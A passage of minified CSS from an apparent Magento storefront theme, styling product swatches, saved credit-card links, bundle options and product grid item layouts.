54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/MGO/default/de_DE/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:.25em;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:1em 0}.swatch-opt-listing{margin-bottom:.5em}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#08c;text-decoration:none}.my-credit-cards .action.delete:hover{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:active{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;margin-right:1em}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#08c;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.5em;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 1em;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 1em;padding-top:.5em}.block-cart-failed{margin:2em 0}.block-cart-failed .block-title{font-size:2em}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto .5em}.bundle-actions{padding:1.25rem 0 1.25rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0}.bundle-actions .action.customize{letter-spacing:-.015em;border:none;background:#222529}.bundle-options-container{clear:both;margin-bottom:2em}.bundle-options-container .legend.title{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase;margin-bottom:5px}.bundle-options-container button.customization{font-size:1em}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:1.5em}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:1em}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .fieldset>.field>.label{font-size:1rem;color:#222529;font-weight:600;text-transform:uppercase}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:6px}.bundle-options-container .product-options-wrapper .field.choice .label{margin-left:24px;display:block}.bundle-options-container .product-options-wrapper .field.choice .product-name{display:block}.bundle-options-container .product-options-wrapper .field.choice .price-notice{float:left}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:1.5em}.bundle-options-container .block-bundle-summary>.title>strong{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e7e7e7 solid;margin-bottom:1.2rem;padding-bottom:10px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:0}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:.25em}.bundle-options-container .block-bundle-summary .box-tocart{margin-bottom:15px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle.items>li .label{font-weight:600;color:#222529}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\f83b'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field label{font-weight:400}.bundle-options-container .nested .product-name{font-weight:400}.bundle-options-container .nested .field.qty{margin:0 0 1em;margin-top:1em}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:400}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price-container .price{font-size:1rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529}.fieldset-bundle-options .nested.options-list .field.qty{display:block;margin-top:9px}.products ul,ul.products{margin:0 0 1em;padding:0;list-style:none outside}.products ul li,ul.products li{list-style:none outside}.products-grid:after{display:table;content:"";clear:both}.products-grid .product-item{float:left}.products-grid .product-item{width:50%}.products-grid .product-item.nth-child-2np1{clear:left}.products-grid.divider-line{margin-left:0;margin-right:0}.products-grid.divider-line .product-items{display:flex;flex-wrap:wrap}.products-grid.divider-line .product-item{border-left:1px solid rgba(0,0,0,.09);margin-bottom:0;display:flex;padding:0}.products-grid.divider-line .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.divider-line .product-item:nth-child(1) .product-item-info,.products-grid.divider-line .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.divider-line .product-item:hover{z-index:2}.products-grid.divider-line .product-item-info{border-top:1px solid rgba(0,0,0,.09);padding-top:50px;padding-bottom:0;transition:all .3s;margin-top:-1px;position:relative}.products-grid.divider-line .product-item-info .product-item-inner{visibility:hidden;opacity:0;margin:0 -50px -10px;transition:all .3s}.products-grid.divider-line .product-item-info .product-item-actions{margin-bottom:0}.products-grid.divider-line .product-item-info:hover{background-color:#fff;border-top-color:rgba(0,0,0,.09);border-bottom-color:rgba(0,0,0,.09);box-shadow:0 25px 35px -5px rgba(0,0,0,.1);padding-top:10px;padding-bottom:40px}.products-grid.divider-line .product-item-info:hover .product-item-inner{visibility:visible;opacity:1}.products{margin-left:-10px;margin-right:-10px}.products .product-item{padding-left:10px;padding-right:10px;margin-bottom:1.4286em;position:relative}.product-item{vertical-align:top}.product-item-name{font-size:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.product-item-name a{font-size:.9375rem;font-weight:400;line-height:1.35;letter-spacing:-.01em;margin-bottom:.45rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#222529;display:block}.product-item-info{width:100%;max-width:100%;text-align:center}.product-item-photo{margin-bottom:1rem;min-height:90px;font-size:1em;display:block;position:relative;padding:0}.product-item-photo img{display:block}.product-item-photo .product-item-inner{height:0}.product-item-photo .product-item-inner .product-item-actions{display:block}.product-item-photo .product-item-inner .product-item-actions>.action{background-color:#fff}.product-item-photo .product-item-inner .product-item-actions>.actions-primary{display:inline-block}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart{width:32px;padding:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:before{margin-right:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart span{display:none}.product-item-photo:hover .product-item-inner{visibility:visible;opacity:1}.product-item-photo:hover:not(.porto-tb-featured-image){box-shadow:0 25px 35px -5px rgba(0,0,0,.1)}.product-item-actions .actions-secondary.action{width:36px;height:36px;line-height:34px;letter-spacing:normal;border-radius:0;position:relative}.product-item-actions .actions-secondary.action:before{margin:0;position:absolute;left:0;right:0;top:0;font-size:1rem}.product-item-actions .action.towishlist{border-color:#ddd;color:#333;background-color:#fff}.product-item-actions .action.towishlist>span{display:none}.product-item-actions .action.tocompare{border-color:#ddd;color:#333;background-color:#fff}.product-item-actions .action.tocompare>span{display:none}.product-item-description{margin:10px 0}.product-item-details{position:relative}.product-item .product-reviews-summary .reviews-actions{display:none;text-transform:lowercase;font-size:1em}.product-item .rating-summary{overflow:hidden;white-space:nowrap}.product-item .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .rating-summary .rating-result{width:72px;display:inline-block;position:relative;vertical-align:middle}.product-item .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:'porto-icons';font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span{display:block;overflow:hidden}.product-item .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:'porto-icons';font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .price-box .price-label{font-size:12px;color:#c1c1c1;vertical-align:middle}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:.25em}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\f83b'}.product-item .tocart span{display:inline-block;vertical-align:top}.product-item .tocart:before{content:'\e8ba';font-family:'porto-icons';margin-right:5px;font-weight:600;font-size:.9375rem}.product-item .weltpixel-quickview.weltpixel_quickview_button_v2{padding:0;bottom:0;top:auto;left:0;width:100%;text-indent:0;height:auto;border:none;position:absolute;z-index:6;opacity:0;visibility:hidden;background-color:#08c;color:#fff;display:block;text-transform:uppercase;font-size:13px;line-height:34px;transition:.25s;text-align:center}.product-item .weltpixel-quickview.weltpixel_quickview_button_v2 em{display:none}.product-item [class^=swatch-opt-]{display:inline-block}.product-item .swatch-attribute{margin-top:-4px;padding-bottom:5px}.product-labels{line-height:1;color:#fff;font-weight:600;text-transform:uppercase;position:absolute;z-index:2;top:.8em;font-size:10px;left:.8em;text-align:center}.product-labels .product-label{padding:5px 11px;margin-bottom:5px}.product-labels .product-label.new-label{background-color:#62b959}.product-labels .product-label.sale-label{background-color:#e27c7c}.products-grid .product-item .box-tocart input.qty{height:32px;padding:0 9px}.products-grid .owl-carousel .product-item{width:auto;float:none}.product-item-info .product-reviews-summary{background:0 0;margin:0 auto .625rem;height:1px;position:relative;display:table}.product-item-info .product-item-details .price-box{margin-bottom:1rem;display:block;font-size:1.125rem;line-height:1;font-weight:600}.product-item-info .product-item-details .product-item-actions{white-space:nowrap;font-size:1em;margin-bottom:1.0714em}.product-item-info .product-item-details .product-item-actions .actions-primary{display:inline-block;vertical-align:middle;position:relative;z-index:1}.product-item-info .product-item-details .product-item-actions .actions-secondary{display:inline-block;vertical-align:middle;position:relative;transition:all .3s}.product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist{right:-36px;visibility:hidden;opacity:0}.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare{left:-36px;visibility:hidden;opacity:0}.product-item-info .product-item-details .product-item-actions .tocart{border-radius:0;color:#333;background-color:#fff;border-color:#ddd;line-height:34px;padding:0 .625rem;font-size:.75rem;height:36px;font-weight:600;text-transform:uppercase}.product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type1 .product-item-inner{display:flex;justify-content:center}.product-item-info.type3,.product-item-info.type5,.product-item-info.type6{text-align:left}.product-item-info.type3 .product.name,.product-item-info.type5 .product.name,.product-item-info.type6 .product.name{padding-right:20px}.product-item-info.type3 .product-reviews-summary,.product-item-info.type5 .product-reviews-summary,.product-item-info.type6 .product-reviews-summary{margin:0 0 .55rem;display:table}.product-item-info.type3 .product-item-actions .actions-primary .tocart,.product-item-info.type5 .product-item-actions .actions-primary .tocart,.product-item-info.type6 .product-item-actions .actions-primary .tocart,.product-item-info.type3 .product-item-actions .tocompare,.product-item-info.type5 .product-item-actions .tocompare,.product-item-info.type6 .product-item-actions .tocompare{position:absolute;right:15px;top:15px;visibility:hidden;opacity:0;color:#333;border:1px solid #ddd;border-radius:30px;background-color:#fff;width:36px;height:36px;line-height:34px;z-index:3;transition:.25s}.product-item-info.type3 .product-item-actions .actions-primary .tocart:before,.product-item-info.type5 .product-item-actions .actions-primary .tocart:before,.product-item-info.type6 .product-item-actions .actions-primary .tocart:before,.product-item-info.type3 .product-item-actions .tocompare:before,.product-item-info.type5 .product-item-actions .tocompare:before,.product-item-info.type6 .product-item-actions .tocompare:before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type3 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type5 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type6 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type3 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-actions .tocompare:hover,.product-item-info.type6 .product-item-actions .tocompare:hover{color:#fff}.product-item-info.type3 .product-item-actions .actions-primary .tocart,.product-item-info.type5 .product-item-actions .actions-primary .tocart,.product-item-info.type6 .product-item-actions .actions-primary .tocart{right:56px}.product-item-info.type3 .product-item-actions .towishlist,.product-item-info.type5 .product-item-actions .towishlist,.product-item-info.type6 .product-item-actions .towishlist{background:0 0;border:0;opacity:.7;position:absolute;right:0;bottom:-44px;width:20px;visibility:visible;z-index:3}.product-item-info.type3 .product-item-actions .towishlist:hover,.product-item-info.type5 .product-item-actions .towishlist:hover,.product-item-info.type6 .product-item-actions .towishlist:hover{opacity:1}.product-item-info.type3 .product-item-actions .qty-box,.product-item-info.type5 .product-item-actions .qty-box,.product-item-info.type6 .product-item-actions .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type3:hover .product-item-actions .tocompare,.product-item-info.type5:hover .product-item-actions .tocompare,.product-item-info.type6:hover .product-item-actions .tocompare,.product-item-info.type3:hover .product-item-actions .actions-primary .tocart,.product-item-info.type5:hover .product-item-actions .actions-primary .tocart,.product-item-info.type6:hover .product-item-actions .actions-primary .tocart{visibility:visible;opacity:1}.product-item-info.type4{text-align:left}.product-item-info.type4 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type4 .product-item-actions .towishlist,.product-item-info.type4 .product-item-actions .tocompare{color:#333;border:1px solid #ddd;background-color:#fff}.product-item-info.type4 .product-item-actions .towishlist:hover,.product-item-info.type4 .product-item-actions .tocompare:hover{border-color:#08c;background-color:#08c;color:#fff}.product-item-info.type4 .product-item-actions .towishlist,.product-item-info.type4 .product-item-actions .tocompare{left:0 !important;right:0 !important;opacity:0}.product-item-info.type4 .qty-box{margin:0 0 6px}.product-item-info.type4:hover .towishlist,.product-item-info.type4:hover .tocompare{opacity:1}.product-item-info.type5 .product-item-details{padding-left:10px;padding-right:10px}.product-item-info.type5 .product-item-actions .towishlist{right:10px}.products-grid.divider-line .product-item-info.type6{padding-top:0;padding-bottom:0}.products-grid.divider-line .product-item-info.type6 .product-item-inner{margin:0;visibility:visible;opacity:1}.products-grid.divider-line .product-item-info.type6 .product-item-photo{margin-bottom:0}.product-item-info.type6 .product-item-details{padding:15px 15px 1px}.product-item-info.type6 .product-item-actions .towishlist{right:15px}.product-item-info.type6 .weltpixel-quickview.weltpixel_quickview_button_v2{left:15px;right:15px;width:auto}.product-item-info.type6 .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type6:hover .product-item-photo{box-shadow:none}.product-item-info.type7 .product-item-photo{margin:0}.product-item-info.type7 .product-item-actions>.action{position:absolute;top:15px;right:15px;border:1px solid #ddd;color:#333;border-radius:30px;width:36px;height:36px;line-height:34px;z-index:3;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type7 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type7 .product-item-actions>.action:before{font-size:1rem}.product-item-info.type7 .product-item-actions>.action:hover{color:#fff;background-color:#08c}.product-item-info.type7 .product-item-actions>.actions-primary{position:absolute;bottom:0;right:0;width:50%;z-index:3;visibility:hidden;opacity:0}.product-item-info.type7 .product-item-actions>.actions-primary .tocart{width:100%;background-color:#f4f4f4;border:0;color:#333;height:45px;transition:all .3s;letter-spacing:0;padding:0 .625rem;font-size:.75rem;font-weight:600;text-transform:uppercase;z-index:1;white-space:nowrap}.product-item-info.type7 .product-item-actions>.actions-primary .tocart:before{display:none}.product-item-info.type7 .product-item-actions>.actions-primary .tocart>span{display:inline-block}.product-item-info.type7 .product-item-actions>.actions-primary .tocart:hover{background-color:#08c;color:#fff}.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2{width:50%;height:45px;line-height:45px}.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type7 .qty-box{display:none}.product-item-info.type7 .product-item-details{position:absolute;bottom:45px;z-index:3;background-color:#fff;width:100%;text-align:left;padding:15px 20px 0;border-top:1px solid rgba(0,0,0,.09);border-bottom:1px solid rgba(0,0,0,.09);transition:all .3s;opacity:0;visibility:hidden}.product-item-info.type7 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type7:hover .product-item-photo{box-shadow:none}.product-item-info.type7:hover .weltpixel-quickview.weltpixel_quickview_button_v2{padding:0}.product-item-info.type7:hover .product-item-details,.product-item-info.type7:hover .product-item-actions>.action,.product-item-info.type7:hover .product-item-actions>.actions-primary{visibility:visible;opacity:1}.product-item-info.type8 .price-box .price,.product-item-info.type8 .product.name a{color:#fff}.product-item-info.type8 .product-reviews-summary{height:auto}.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result>span:before{color:#fff}.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result:before{color:rgba(255,255,255,.6)}.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2{left:0;right:0;line-height:32px;transition:none}.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type8 .product-item-actions>.action,.product-item-info.type8 .product-item-actions>.actions-primary .tocart{position:absolute;top:15px;right:15px;z-index:3;background-color:#4d4d4a;border:2px solid #fff;border-radius:30px;color:#fff;width:36px;height:36px;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type8 .product-item-actions>.action:before,.product-item-info.type8 .product-item-actions>.actions-primary .tocart:before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type8 .product-item-actions>.actions-primary .tocart{right:97px}.product-item-info.type8 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type8 .product-item-details{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;background-color:rgba(27,27,23,.6);display:flex;flex-direction:column;align-items:center;justify-content:center;opacity:0;visibility:hidden;transition:all .3s}.product-item-info.type8 .product-item-photo{margin-bottom:0}.product-item-info.type8 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type8:hover .product-item-photo{box-shadow:none}.product-item-info.type8:hover .product-item-actions>.action,.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart{visibility:visible;opacity:.85}.product-item-info.type8:hover .product-item-actions>.action:hover,.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type8:hover .product-item-details{opacity:1;visibility:visible}.product-item-info.type9 .product-item-details{text-align:left}.product-item-info.type9 .product-item-inner{left:auto;right:15px;bottom:15px}.product-item-info.type9 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type9 .product-item-actions>.action,.product-item-info.type9 .product-item-actions>.actions-primary .tocart{position:absolute;top:15px;right:15px;z-index:3;background-color:#fff;border:1px solid #ddd;border-radius:30px;color:#333;width:36px;height:36px;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type9 .product-item-actions>.action:before,.product-item-info.type9 .product-item-actions>.actions-primary .tocart:before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type9 .product-item-actions>.action:hover,.product-item-info.type9 .product-item-actions>.actions-primary .tocart:hover{background-color:#08c;color:#fff}.product-item-info.type9 .product-item-actions>.actions-primary .tocart{right:97px}.product-item-info.type9 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type9 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type9:hover .product-item-actions>.action,.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart{visibility:visible;opacity:.85}.product-item-info.type9:hover .product-item-actions>.action:hover,.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type10 .product-item-inner{display:flex;justify-content:center}.product-item-info.type10 .product-item-actions .towishlist,.product-item-info.type10 .product-item-actions .tocompare{display:none}.product-item-info.type10 .qty-box{display:inline-flex;position:relative;text-align:left;vertical-align:middle}.product-item-info.type10 .qty-box .qty{-moz-appearance:textfield;text-align:center;width:2.5em;height:36px;padding-left:0;padding-right:0;box-shadow:none;border-radius:0;font-family:Poppins,sans-serif;color:#222529;line-height:1.42857;padding:8px 0;font-size:.85rem}.product-item-info.type10 .qty-box .qtyminus,.product-item-info.type10 .qty-box .qtyplus{position:relative;width:2em;height:36px;line-height:1;border:1px solid;padding:0;outline:none;text-indent:-9999px}.product-item-info.type10 .qty-box .qtyminus:before,.product-item-info.type10 .qty-box .qtyplus:before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.product-item-info.type10 .qty-box .qtyminus,.product-item-info.type10 .qty-box .qtyplus{background:0 0;border-color:rgba(0,0,0,.09)}.product-item-info.type10 .qty-box .qtyminus:not(:hover),.product-item-info.type10 .qty-box .qtyplus:not(:hover){color:#222529}.product-item-info.type10 .qty-box .qtyminus{left:1px}.product-item-info.type10 .qty-box .qtyplus{left:-1px}.product-item-info.type10 .qty-box .qtyplus:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.product-item-info.type11 .product-item-name{text-align:left}.product-item-info.type11 .product-item-photo:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(27,27,23,.3);transition:.25s;z-index:2}.product-item-info.type11 .price-box .price,.product-item-info.type11 .product.name a,.product-item-info.type11 .product.name a:hover{color:#fff}.product-item-info.type11 .product-reviews-summary{margin-left:0;margin-right:0;height:auto}.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result:before{color:rgba(255,255,255,.6)}.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result>span:before{color:#fff}.product-item-info.type11 .weltpixel-quickview.weltpixel_quickview_button_v2{position:absolute;left:50%;top:50%;bottom:auto;right:auto;text-transform:uppercase;text-decoration:none;display:block;transition:all .3s;visibility:hidden;opacity:0;padding:.1rem 1.5rem;font-size:13px;width:auto;line-height:34px;border-radius:30px !important;border:2px solid #fff;background-color:#4d4d4a !important;transform:translate3d(-50%,-50%,0)}.product-item-info.type11 .product-item-inner{position:absolute;left:auto;right:15px;bottom:auto;top:15px;visibility:visible;opacity:0;z-index:3}.product-item-info.type11 .product-item-inner .product-item-actions>.action,.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart{background-color:#4d4d4a;border:2px solid #fff;border-radius:30px;color:#fff;width:36px;height:36px;opacity:.85;transition:all .3s}.product-item-info.type11 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart:hover{opacity:1}.product-item-info.type11 .product-item-inner .product-item-actions>.action:before{font-size:15px;line-height:32px}.product-item-info.type11 .porto-icon-eye{display:none}.product-item-info.type11 .product.details.product-item-details{position:absolute !important;left:0;top:0;right:0;bottom:0;z-index:2;display:flex;flex-direction:column;align-items:baseline;justify-content:flex-end;opacity:0;visibility:hidden;transition:all .3s;padding:0 20px 10px}.product-item-info.type11 .product-item-photo .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type11:hover .product-item-photo:after{background-color:rgba(27,27,23,.7)}.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2{visibility:visible;opacity:.85;padding:.1rem 